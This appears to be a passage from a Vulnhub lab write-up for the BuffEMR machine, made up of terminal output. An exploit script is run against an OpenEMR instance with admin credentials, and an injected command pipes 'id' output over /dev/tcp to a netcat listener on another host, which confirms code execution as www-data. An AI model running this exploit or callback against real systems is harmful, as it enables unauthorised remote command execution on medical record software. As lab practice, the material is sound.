 ❯ python2 45161.py "http://192.168.92.133/openemr" -u "admin" -p "Monster123" -c "id >/dev/tcp/192.168.92.131/9001"
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with admin:Monster123
[$] Injecting payload
[$] Payload executed
~/Vulnhub/BuffEMR at 15:33:01
❯
❯ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.92.131] from (UNKNOWN) [192.168.92.133] 52578
uid=33(www-data) gid=33(www-data) groups=33(www-data)